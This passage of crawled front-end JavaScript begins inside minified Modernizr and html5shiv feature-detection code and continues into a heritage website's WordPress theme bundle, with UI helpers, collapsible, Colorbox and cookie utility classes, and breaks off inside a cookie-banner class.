i=s("style"),i.type="text/css",i.id="s"+f,(p.fake?p:d).appendChild(i),p.appendChild(d),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),d.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",u=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),a=n(d,e),p.fake?(p.parentNode.removeChild(p),T.style.overflow=u,T.offsetHeight):d.parentNode.removeChild(d),!!a}function u(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function f(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var i=e.console;null!==o?r&&(o=o.getPropertyValue(r)):i&&i[i.error?"error":"log"].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}function d(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(u(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];o--;)i.push("("+u(t[o])+":"+r+")");return i=i.join(" or "),c("@supports ("+i+") { #modernizr { position: absolute; } }",function(e){return"absolute"==f(e,null,"position")})}return n}function p(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function m(e,t,o,i){function l(){u&&(delete j.style,delete j.modElem)}if(i=!r(i,"undefined")&&i,!r(o,"undefined")){var c=d(e,o);if(!r(c,"undefined"))return c}for(var u,f,m,h,v,g=["modernizr","tspan","samp"];!j.style&&g.length;)u=!0,j.modElem=s(g.shift()),j.style=j.modElem.style;for(m=e.length,f=0;f<m;f++)if(h=e[f],v=j.style[h],a(h,"-")&&(h=p(h)),j.style[h]!==n){if(i||r(o,"undefined"))return l(),"pfx"!=t||h;try{j.style[h]=o}catch(e){}if(j.style[h]!=v)return l(),"pfx"!=t||h}return l(),!1}function h(e,t){return function(){return e.apply(t,arguments)}}function v(e,t,n){var o;for(var i in e)if(e[i]in t)return!1===n?e[i]:(o=t[e[i]],r(o,"function")?h(o,n||t):o);return!1}function g(e,t,n,o,i){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+P.join(a+" ")+a).split(" ");return r(t,"string")||r(t,"undefined")?m(s,t,o,i):(s=(e+" "+F.join(a+" ")+a).split(" "),v(s,t,n))}function y(e,t,r){return g(e,n,n,t,r)}var S=[],b={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){S.push({name:e,fn:t,options:n})},addAsyncTest:function(e){S.push({name:null,fn:e})}},x=function(){};x.prototype=b,x=new x;var E,C=[],T=t.documentElement,w="svg"===T.nodeName.toLowerCase();!function(){var e={}.hasOwnProperty;E=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),b._l={},b.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),x.hasOwnProperty(e)&&setTimeout(function(){x._trigger(e,x[e])},0)},b._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},x._q.push(function(){b.addTest=i});w||function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=x.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=b[e[y]];return t||(t={},S++,e[y]=S,b[S]=t),t}function i(e,n,r){if(n||(n=t),m)return n.createElement(e);r||(r=o(n));var i;return!(i=r.cache[e]?r.cache[e].cloneNode():g.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e)).canHaveChildren||v.test(e)||i.tagUrn?i:r.frag.appendChild(i)}function a(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return x.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(x,t.frag)}function s(e){e||(e=t);var r=o(e);return!x.shivCSS||p||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),m||a(e,r),e}function l(e){for(var t,n=e.getElementsByTagName("*"),o=n.length,i=RegExp("^(?:"+r().join("|")+")$","i"),a=[];o--;)t=n[o],i.test(t.nodeName)&&a.push(t.applyElement(c(t)));return a}function c(e){for(var t,n=e.attributes,r=n.length,o=e.ownerDocument.createElement(C+":"+e.nodeName);r--;)(t=n[r]).specified&&o.setAttribute(t.nodeName,t.nodeValue);return o.style.cssText=e.style.cssText,o}function u(e){for(var t,n=e.split("{"),o=n.length,i=RegExp("(^|[\\s,>+~])("+r().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),a="$1"+C+"\\:$2";o--;)(t=n[o]=n[o].split("}"))[t.length-1]=t[t.length-1].replace(i,a),n[o]=t.join("}");return n.join("{")}function f(e){for(var t=e.length;t--;)e[t].removeNode()}function d(e){function t(){clearTimeout(a._removeSheetTimer),r&&r.removeNode(!0),r=null}var r,i,a=o(e),s=e.namespaces,c=e.parentWindow;return!T||e.printShived?e:(void 0===s[C]&&s.add(C),c.attachEvent("onbeforeprint",function(){t();for(var o,a,s,c=e.styleSheets,f=[],d=c.length,p=Array(d);d--;)p[d]=c[d];for(;s=p.pop();)if(!s.disabled&&E.test(s.media)){try{o=s.imports,a=o.length}catch(e){a=0}for(d=0;d<a;d++)p.push(o[d]);try{f.push(s.cssText)}catch(e){}}f=u(f.reverse().join("")),i=l(e),r=n(e,f)}),c.attachEvent("onafterprint",function(){f(i),clearTimeout(a._removeSheetTimer),a._removeSheetTimer=setTimeout(t,500)}),e.printShived=!0,e)}var p,m,h=e.html5||{},v=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,g=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,y="_html5shiv",S=0,b={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",p="hidden"in e,m=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){p=!0,m=!0}}();var x={elements:h.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==h.shivCSS,supportsUnknownElements:m,shivMethods:!1!==h.shivMethods,type:"default",shivDocument:s,createElement:i,createDocumentFragment:function(e,n){if(e||(e=t),m)return e.createDocumentFragment();for(var i=(n=n||o(e)).frag.cloneNode(),a=0,s=r(),l=s.length;a<l;a++)i.createElement(s[a]);return i},addElements:function(e,t){var n=x.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),x.elements=n+" "+e,s(t)}};e.html5=x,s(t);var E=/^$|\b(?:all|print)\b/,C="html5shiv",T=!m&&function(){var n=t.documentElement;return!(void 0===t.namespaces||void 0===t.parentWindow||void 0===n.applyElement||void 0===n.removeNode||void 0===e.attachEvent)}();x.type+=" print",x.shivPrint=d,d(t),"object"==typeof module&&module.exports&&(module.exports=x)}(void 0!==e?e:this,t);var _={elem:s("modernizr")};x._q.push(function(){delete _.elem});var j={style:_.elem.style};x._q.unshift(function(){delete j.style});b.testProp=function(e,t,r){return m([e],n,t,r)};var N=b._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];b._prefixes=N;var k=b.testStyles=c;x.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",N.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");k(r,function(e){n=9===e.offsetTop})}return n});var z=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return c("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();b.mq=z,x.addTest("mediaqueries",z("only all"));var P=b._config.usePrefixes?"Moz O ms Webkit".split(" "):[];b._cssomPrefixes=P;var F=b._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[];b._domPrefixes=F,b.testAllProps=g,b.testAllProps=y,x.addTest("flexbox",y("flexBasis","1px",!0)),x.addTest("flexboxlegacy",y("boxDirection","reverse",!0));var M=function(t){var r,o=N.length,i=e.CSSRule;if(void 0===i)return n;if(!t)return!1;if(t=t.replace(/^@/,""),(r=t.replace(/-/g,"_").toUpperCase()+"_RULE")in i)return"@"+t;for(var a=0;a<o;a++){var s=N[a];if(s.toUpperCase()+"_"+r in i)return"@-"+s.toLowerCase()+"-"+t}return!1};b.atRule=M;var D=b.prefixed=function(e,t,n){return 0===e.indexOf("@")?M(e):(-1!=e.indexOf("-")&&(e=p(e)),t?g(e,t,n):g(e,"pfx"))};x.addTest("objectfit",!!D("objectFit"),{aliases:["object-fit"]}),x.addTest("cookies",function(){try{t.cookie="cookietest=1";var e=-1!=t.cookie.indexOf("cookietest=");return t.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",e}catch(e){return!1}}),x.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect),x.addTest("svgasimg",t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")),x.addTest("hidden","hidden"in s("a")),x.addTest("placeholder","placeholder"in s("input")&&"placeholder"in s("textarea")),function(){var e,t,n,o,i,a;for(var s in S)if(S.hasOwnProperty(s)){if(e=[],(t=S[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(a=e[i].split(".")).length?x[a[0]]=o:(!x[a[0]]||x[a[0]]instanceof Boolean||(x[a[0]]=new Boolean(x[a[0]])),x[a[0]][a[1]]=o),C.push((o?"":"no-")+a.join("-"))}}(),o(C),delete b.addTest,delete b.addAsyncTest;for(var L=0;L<x._q.length;L++)x._q[L]();e.Modernizr=x}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-front.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8
body_size: 104283
content:
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.global = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
'use strict';

/**
*
* Global helper functions
* They can be called from any JS Class, provided they are imported
*
* @author mha
*/

var helpers = {
    // get viewport size, without scrollbar
    // to call it from anywhere else than here : global.helpers.viewport() (ex :  global.helpers.viewport().width )
    viewport: function viewport() {
        var e = window,
            a = 'inner';
        if (!('innerWidth' in window)) {
            a = 'client';
            e = document.documentElement || document.body;
        }
        return {
            width: e[a + 'Width'],
            height: e[a + 'Height']
        };
    },

    // put the same min-height on several elements, based on the highest one
    // to call it from anywhere else than here : global.helpers.harmonizeHeight(selector);
    harmonizeHeight: function harmonizeHeight(selector) {
        var includePadding = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : true;

        var targetH = 0;
        helpers.resetHeight(selector);
        $(selector).each(function () {
            var elem = $(this);
            var h = $(elem).height();
            if (includePadding === true) {
                h = $(elem).outerHeight();
            }
            if (h > targetH) {
                targetH = h;
            }
        });
        targetH = Math.ceil(targetH);
        $(selector).css('min-height', targetH + 'px');
    },

    // reset the min-height on several elements (usually used in opposite to harmonizeHeight)
    // to call it from anywhere else than here : global.helpers.resetHeight(selector);
    resetHeight: function resetHeight(selector) {
        $(selector).css('min-height', '');
    },

    // resize and center image in its container so it occupies the whole space
    // selector is the class name of the container of the img (ex : .media-block-news)
    // to call it from anywhere else than here : global.helpers.resizeImg(selector);
    resizeImg: function resizeImg(selector) {
        $(selector).each(function () {
            var elem = $(this);
            $(elem).imagesLoaded(function () {
                var img = $(elem).find('img');
                var wContainer = $(elem).width() + parseInt($(elem).css('padding-left')) + parseInt($(elem).css('padding-right'));
                var hContainer = $(elem).height() + parseInt($(elem).css('padding-top')) + parseInt($(elem).css('padding-bottom'));
                var ratioContainer = wContainer / hContainer;
                var ratioImg = $(img).width() / $(img).height();
                var gap = 0;
                // if the image is larger than the container
                if (ratioImg > ratioContainer) {
                    // resize thanks to CSS classes
                    $(img).removeClass('full-width');
                    $(img).addClass('full-height');
                    // center the image
                    gap = (wContainer - $(img).width()) / 2;
                    $(img).css({
                        'margin-top': '',
                        'margin-left': gap
                    });
                    // if the image is, instead, higher than the container
                } else {
                    // resize thanks to CSS classes
                    $(img).removeClass('full-height');
                    $(img).addClass('full-width');
                    // center the image
                    gap = (hContainer - $(img).height()) / 2;
                    $(img).css({
                        'margin-left': '',
                        'margin-top': gap
                    });
                }
                $(img).removeClass('faded');
            });
        });
    }
};

module.exports = helpers;

},{}],2:[function(require,module,exports){
'use strict';

/**
*
* Global variables
* They can be called from any JS Class, provided they are imported
*
* @author mha
*/

var store = {
    wWidth: 0,
    wHeight: 0,
    currentWidth: 0,
    currentHeight: 0,
    timerResponsive: 0,
    wScroll: 0,
    bOnlyInte: $('html').hasClass('onlyInte'),
    _serializeArray: $.fn.serializeArray,
    mq1: 'only screen and (max-width: 25em)',
    mq2: 'only screen and (max-width: 32em)',
    mq3: 'only screen and (max-width: 39em)',
    mq4: 'only screen and (max-width: 52em)',
    mq5: 'only screen and (max-width: 58em)',
    mq6: 'only screen and (max-width: 70em)',
    mq7: 'only screen and (max-width: 85em)'
};

module.exports = store;

},{}],3:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * ClearInput
 * Generic class for clear input
 *
 * @author efr
 */

/**
 *
 * HTML minimal example template
 *
 * <div class="form-field has-btn-clear is-not-empty">
 *   <div>
 *     <input type="text" value="value to clear">
 *        <span class="btn-clear">&times;</span>
 *     </div>
 *   </div>
 * </div>
 *
 */

var ClearInput = function () {

  /**
   *
   * Constructor
   *
   * @param options Object List of settings
   */

  function ClearInput() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, ClearInput);

    var defaults = {
      container: '.has-btn-clear',
      cta: '.btn-clear',
      className: 'is-not-empty'
    };

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    this.settings = $.extend({}, defaults, options);

    // evenements par utilisateur ex scroll hover clic touch
    this.bindUIActions();
  }

  /**
   *
   * Bind UI Actions
   *
   */

  _createClass(ClearInput, [{
    key: 'bindUIActions',
    value: function bindUIActions() {
      var self = this;
      //console.log('ClearInput : ', self.settings);


      $('body').on('input', self.settings.container + ' input', function () {
        //console.log('val : ', $(this).val());
        if ($(this).val() !== '') {
          $(this).closest('.has-btn-clear').addClass(self.settings.className);
        } else {
          $(this).closest('.has-btn-clear').removeClass(self.settings.className);
        }
      });
      $('body').on('click', self.settings.cta, function () {
        $(this).closest(self.settings.container).removeClass(self.settings.className).find('input').val('').trigger('change').trigger('focus');
      });
    }
  }]);

  return ClearInput;
}();

module.exports = ClearInput;

},{}],4:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * Collapsible
 * Generic class for collapsible elements
 *
 * @author mha
 */

/**
 *
 * HTML minimal example template
 *
 * (optional .other-collapsible)
 *   .collapsible (optional .is-open)
 *     .cta-open-collapsible (button or a)
 *     (optional .cta-close-collapsible)
 */

var Collapsible = function () {

  /**
   *
   * Constructor
   *
   * @param options Object settings
   */

  function Collapsible() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, Collapsible);

    var defaults = {
      container: '.collapsible',
      cta: '.cta-open-collapsible',
      className: 'is-open',
      optionCloseAll: false, // to close all others when opens one
      optionClose: false, // there is a button to close it
      ctaClose: '.cta-close-collapsible', // only if optionClose = true
      optionCloseOnBody: false, // to close all when click somewhere else,
      optionEsc: false, // to close with Escape key
      optionHover: false, // to open on hover / focus / touchstart
      optionFocusInput: false,
      inputContainer: '.input-text',
      delay: 300, // only if optionHover = true
      optionNoAria: false, // special option to avoid changing aria attributes (rare use cases),
      optionOtherContainer: true, // another container should change class at the same time
      otherContainer: '.other-collapsible', // only if optionOtherContainer = true
      optionFocusOnly: false // to open on focus / touchstart only
    };

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    this.settings = $.extend({}, defaults, options);

    this.timer = null;

    // evenements par utilisateur ex scroll hover clic touch
    this.bindUIActions();
  }

  /**
   *
   * Show
   *
   * @param elem Object element to open
   */

  _createClass(Collapsible, [{
    key: 'show',
    value: function show(elem) {
      var self = this;

      $(elem).addClass(self.settings.className);

      if (self.settings.optionNoAria === false) {
        var cta = $(elem).find(self.settings.cta);
        if ($(cta).attr('aria-expanded')) {
          $(cta).attr('aria-expanded', 'true');
        }
      }
      if (self.settings.optionFocusInput === true) {
        setTimeout(function () {
          $(elem).find(self.settings.inputContainer).first().focus();
        }, 150);
      }

      if (self.settings.optionOtherContainer === true) {
        $(elem).closest(self.settings.otherContainer).addClass(self.settings.className);
      }
    }

    /**
     *
     * Hide
     *
     * @param elem Object element to close
     */

  }, {
    key: 'hide',
    value: function hide(elem) {
      var self = this;

      $(elem).removeClass(self.settings.className);

      if (self.settings.optionNoAria === false) {
        var cta = $(elem).find(self.settings.cta);
        if ($(cta).attr('aria-expanded')) {
          $(cta).attr('aria-expanded', 'false');
        }
      }

      if (self.settings.optionOtherContainer === true) {
        $(elem).closest(self.settings.otherContainer).removeClass(self.settings.className);
      }
    }

    /**
     *
     * Toggle
     *
     * @param elem Object element to toggle
     */

  }, {
    key: 'toggle',
    value: function toggle(elem) {
      var self = this;

      if ($(elem).hasClass(self.settings.className)) {
        self.hide(elem);
      } else {
        if (self.settings.optionCloseAll === true) {
          self.hide(self.settings.container);
        }
        self.show(elem);
      }
    }

    /**
     *
     * Bind UI Actions
     *
     */

  }, {
    key: 'bindUIActions',
    value: function bindUIActions() {
      var self = this;

      if (self.settings.optionHover === true) {
        /*--- on hover / focus / touch ---*/
        $(self.settings.container).on('mouseenter focusin touchstart', function (event) {
          event.stopImmediatePropagation();
          window.clearTimeout(self.timerEnter);
          var elem = event.target;
          var container = $(elem).closest(self.settings.container);
          if (event.type === 'touchstart') {
            self.toggle(container);
          } else {
            if (event.type === 'mouseenter') {
              self.timerEnter = window.setTimeout(function () {
                self.hide(self.settings.container);
                self.show(container);
              }, self.settings.delay);
            } else {
              self.show(container);
            }
          }
        });
        $(self.settings.container).on('mouseleave focusout', function (event) {
          window.clearTimeout(self.timerLeave);
          var elem = this;
          if (event.type === 'mouseleave') {
            self.timerLeave = window.setTimeout(function () {
              self.hide(elem);
            }, self.settings.delay);
          } else {
            self.hide(elem);
          }
        });
      } else if (self.settings.optionFocusOnly === true) {
        $(self.settings.container).on(' focusin touchstart', function (event) {
          event.stopImmediatePropagation();
          window.clearTimeout(self.timer);
          var elem = event.target;
          var container = $(elem).closest(self.settings.container);
          if (event.type === 'touchstart') {
            self.toggle(container);
          } else {
            self.show(container);
          }
        });
        $(self.settings.container).on('focusout', function (event) {
          window.clearTimeout(self.timer);
          var elem = this;
          self.hide(elem);
        });
      } else {
        /*--- on click ---*/
        $(self.settings.container).on('click', self.settings.cta, function (event) {

          console.log('click cta : ', self.settings.cta);
          event.preventDefault();
          var elem = $(this);
          var container = $(elem).closest(self.settings.container);
          if (self.settings.optionClose === true && !container.hasClass(self.settings.className)) {
            self.show(container);
          } else if (self.settings.optionClose === false) {
            self.toggle(container);
          }
        });
        $(self.settings.container).on('focusout', function (event) {
          var elem = $(this);
          var target = event.relatedTarget;
          if (self.settings.optionCloseAll === true) {
            if ($(target).closest(elem).length === 0) {
              self.hide(elem);
            }
          }
        });
      }

      if (self.settings.optionClose === true) {
        $(self.settings.container).on('click', self.settings.ctaClose, function (event) {
          event.preventDefault();
          if ($(self.settings.container).hasClass(self.settings.className)) {
            console.log('optionOpen : ', self.settings.ctaClose);
            event.stopPropagation();
            var container = $(this).closest(self.settings.container);
            self.hide(container);
          }
        });
      }

      if (self.settings.optionCloseOnBody === true) {
        $('#body').on('click focusin', function (event) {
          var target = event.target;
          if ($(target).closest(self.settings.container).length === 0 && !$(target).is(self.settings.container)) {
            var elem = $(self.settings.container);
            self.hide(elem);
          }
        });
      }

      if (self.settings.optionEsc === true) {
        $(self.settings.container).on('keydown', 'input, button', function (event) {
          var key = event.which;
          if (key === 27) {
            var container = $(this).closest(self.settings.container);
            self.hide(container);
          }
        });
      }
    }
  }]);

  return Collapsible;
}();

module.exports = Collapsible;

},{}],5:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _store = require('../_store');

var _store2 = _interopRequireDefault(_store);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * Colorbox
 * Generic class for colorbox elements
 *
 * @author sdi
 */
var Colorbox = function () {

  /**
   *
   * Constructor
   *
   * @param options Object settings
   */

  function Colorbox() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, Colorbox);

    var self = this;

    var defaults = {
      colorboxClassName: '.colorbox',
      galleryClassName: '.colorbox-gal',
      pageClassName: '.colorbox-page',
      colorboxSettings: {},
      gallerySettings: {},
      pageSettings: {},
      resizeSettings: {},
      mq: _store2.default.mq3
    };

    self.settings = $.extend({}, defaults, options);

    self.opened = false;
    console.log();
    self.initColorbox();
    self.initGallery();
    self.initPage();
  }

  /**
   *
   * init basic colorbox
   *
   */


  _createClass(Colorbox, [{
    key: 'initColorbox',
    value: function initColorbox() {
      var self = this;

      var calculatedSettings = {
        maxWidth: '90%',
        maxHeight: '90%',
        close: 'Fermer',
        previous: 'Précédent',
        next: 'Suivant',
        fixed: true,
        onComplete: function onComplete() {
          self.onComplete();
        },
        onClosed: function onClosed() {
          self.onClosed();
        }
      };

      // fusionne les options calculees avec celles renseignees par defaut pour creer l'objet currentSettings
      var currentSettings = $.extend({}, calculatedSettings, self.settings.colorboxSettings);

      $(self.settings.colorboxClassName).colorbox(currentSettings);
    }

    /**
     *
     * init gallery colorbox
     *
     */

  }, {
    key: 'initGallery',
    value: function initGallery() {
      var self = this;

      var calculatedSettings = {
        rel: self.settings.galleryClassName,
        maxWidth: '90%',
        maxHeight: '90%',
        close: 'Fermer',
        previous: 'Précédent',
        next: 'Suivant',
        current: false,
        fixed: true,
        onComplete: function onComplete() {
          self.onComplete();
        },
        onClosed: function onClosed() {
          self.onClosed();
        }
      };

      // fusionne les options calculees avec celles renseignees par defaut pour creer l'objet currentSettings
      var currentSettings = $.extend({}, calculatedSettings, self.settings.gallerySettings);

      $(self.settings.galleryClassName).colorbox(currentSettings);
    }

    /**
     *
     * init gallery colorbox
     *
     */

  }, {
    key: 'initPage',
    value: function initPage() {
      var self = this;

      var calculatedSettings = {
        href: function href() {
          var url = $(this).attr('href') + ' #main-content';
          return url;
        },
        maxWidth: '90%',
        maxHeight: '90%',
        close: 'Fermer',
        previous: 'Précédent',
        next: 'Suivant',
        fixed: true,
        onComplete: function onComplete() {
          self.onComplete();
        },
        onClosed: function onClosed() {
          self.onClosed();
        }
      };

      // fusionne les options calculees avec celles renseignees par defaut pour creer l'objet currentSettings
      var currentSettings = $.extend({}, calculatedSettings, self.settings.pageSettings);

      $(self.settings.pageClassName).colorbox(currentSettings);
    }

    /**
     *
     * onComplete
     *
     */

  }, {
    key: 'onComplete',
    value: function onComplete() {
      var self = this;

      self.opened = true;
    }

    /**
     *
     * onComplete
     *
     */

  }, {
    key: 'onClosed',
    value: function onClosed() {
      var self = this;

      self.opened = false;
    }

    /**
     *
     * on resize
     *
     */

  }, {
    key: 'onResize',
    value: function onResize() {
      var self = this;

      if (window.matchMedia(self.settings.mq).matches) {
        $.colorbox.remove();
      } else {
        // if it was opened, re-opens the current colorbox at the good size
        if (typeof $.colorbox !== 'undefined' && self.opened === true) {
          $.colorbox.element()[0].click();
        }
      }
    }
  }]);

  return Colorbox;
}();

module.exports = Colorbox;

},{"../_store":2}],6:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * Cookies
 * Generic class for cookies elements
 *
 * @author efr
 */

var Cookies = function () {

  /**
   *
   * Constructor
   *
   * @param options Object List of settings
   */

  function Cookies() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, Cookies);

    var defaults = {};

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    this.settings = $.extend({}, defaults, options);
  }

  /**
   *
   * set Cookie
   */

  _createClass(Cookies, [{
    key: 'setCookie',
    value: function setCookie(cname, cvalue, exdays) {
      var d = new Date();
      d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
      var expires = 'expires=' + d.toUTCString();
      document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
    }

    /**
     *
     * delete Cookie
     */

  }, {
    key: 'deleteCookie',
    value: function deleteCookie(cname) {
      document.cookie = cname + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;path=/';
      console.log('deleteCookie');
    }

    /**
     *
     * get Cookie
     */

  }, {
    key: 'getCookie',
    value: function getCookie(cname) {
      var name = cname + '=';
      var decodedCookie = decodeURIComponent(document.cookie);
      var ca = decodedCookie.split(';');
      for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
          return c.substring(name.length, c.length);
        }
      }
      return '';
    }
  }]);

  return Cookies;
}();

module.exports = Cookies;

},{}],7:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _store = require('../_store');

var _store2 = _interopRequireDefault(_store);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * CookiesBanner
 * Generic class for cookies elements
 *
 * @author efr
 */

var CookiesBanner = function () {

  /**
   *
   * Constructor
   *
